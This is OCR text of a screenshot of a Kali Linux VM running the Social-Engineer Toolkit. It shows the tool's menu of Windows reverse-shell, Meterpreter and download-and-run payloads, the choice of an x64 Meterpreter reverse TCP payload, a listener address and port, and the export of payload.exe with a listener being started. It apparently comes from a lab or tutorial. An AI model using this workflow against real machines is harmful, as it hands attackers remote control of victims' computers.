 kali - VMware Workstation 15 Player (Non-commercial use only)
Player
[Mail - Hello World - Ou...
[Shell No. 1]
Shell No. 1
09:21 AM
76%
Trash
File System
Home
payload.exe
Shell No. 1
File Actions Edit View Help
1) Windows Shell Reverse_TCP Spawn a command shell on vict
im and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on
victim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim
and send back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Re
verse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker
(Windows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and
find a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTT
P using SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an
IP address and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and r
uns it
set:payloads>5
set:payloads> IP address for the payload listener (LHOST):192.168.248.132
set:payloads> Enter the PORT for the reverse listener:445
[*] Generating the payload.. please be patient.
[*] Payload has been exported to the default SET directory located under: /
root/.set/payload.exe
set:payloads> Do you want to start the payload and listener now? (yes/no):y